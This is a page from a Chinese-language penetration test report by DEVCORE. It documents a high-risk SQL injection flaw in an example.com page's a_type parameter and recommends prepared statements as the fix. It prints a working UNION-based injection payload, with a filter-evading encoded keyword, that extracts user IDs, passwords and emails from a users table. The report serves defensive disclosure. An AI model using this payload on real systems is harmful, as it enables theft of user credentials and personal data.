 詳細檢測結果
001 - 高風險：資料庫注入攻擊 SQL Injection
URL
http://www.example.com/sql_inj.php
風險描述
該頁面 a_type 變數並未將傳入值過濾，導致有直接的 SQL Injection 弱點。透過此弱點可將資料庫
中會員資料全數取得，攻擊語法如下：
http://www.example.com/sql_inj.php?a_type=-1 or 1=1 and 1=1 UNION %73elect
concat('%23%23',concat_ws(0x3a3a3a,uid,userid,unhex(hex(password)),nickname,email),'<br>'),NU
LL from `users` limit 10 --
圖：資料庫注入攻擊 SQL Injection 取得資料庫中會員資料
Mozilla Firefox
Google
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
1 or 1=1 and 1=1 UNION %73elect concat('
%23%23',concat_ws(0x3a3a3a,uid,userid,unhex(hex(password)),nickname,email),'<br>'),22133 from `users` limit 10 --
Enable Post data Enable Referrer
修補建議
使用 Prepared Statement 來進行資料庫呼叫，或者使用內建過濾函式、正規表示式等方法將特殊字
串過濾消除。詳細修補技巧可參考附錄一（SQL Injection 相關防範建議）。
DEVCORE Co., Ltd 戴夫寇爾股份有限公司 Page. 11
http://devco.re | contact@devco.re